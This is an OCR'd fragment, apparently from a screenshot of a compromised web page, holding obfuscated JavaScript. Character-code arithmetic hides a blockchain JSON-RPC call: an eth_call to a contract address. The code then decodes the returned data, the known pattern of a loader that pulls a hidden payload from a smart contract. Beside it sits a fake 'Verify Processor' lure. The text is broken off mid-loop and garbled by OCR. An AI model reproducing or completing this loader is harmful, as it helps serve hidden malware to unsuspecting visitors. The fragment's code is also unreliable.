
(76+32)),params:[{to:String.fromCharCode((48+0+0),
(120+0),(57+41+0),(74+23),(37+2+9),(25+30+44),(5+75+18),
(39+10+5),(29+72),(24+3+75),(49+16+33),(22+76),(19+29),
(39+9+3),(20+21+14),(29+21),(6+43+0),(11+3+34),(46+2+0),
(7+50),(19+35),(10+92),(42+4+2),(33+2+13),(19+36+2),
(19+30),(15+39),(1+54),(16+65+16),(26+75),(38+18),(16+38),
(53+48),(31+19),(32+67),(16+27+7),(12+15+27),(26+26),
(2+17+33),(11+39),(15+86),
(16+39)),data:String.fromCharCode((14+34),(50+70),
(58+25+18),(58+39+0),(4+44+8),(42+13),(43+13+1),
(4+26+24),(8+43),
(47+5))},String.fromCharCode((16+66+26),(20+77),
(24+92),(46+1+54),(80+17+18),(13+51+52))],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring((99+3+28)),s=String.fromCharCode((1
7+15)).trim();for(let i=0;i Verify Processor: Dual-core for